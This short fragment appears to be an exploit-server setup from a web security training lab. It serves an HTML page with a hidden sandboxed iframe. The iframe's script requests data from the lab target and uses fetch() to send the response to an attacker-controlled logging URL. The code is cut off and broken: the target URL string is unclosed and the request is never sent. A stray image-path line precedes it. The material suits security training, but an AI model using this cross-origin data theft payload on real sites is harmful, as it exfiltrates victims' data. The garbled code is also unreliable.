 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<iframe style="display: none;" sandbox="allow-scripts" srcdoc="
<script>
var xhr = new XMLHttpRequest();
var url = 'https://0a4d00b9045da23089ca0001000c0027.web-security-academy.net
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(' https://exploit-0ab300f9044ea273888cff0f01c800fe.exploit-server.net/log?key='
+ xhr.responseText)
}
}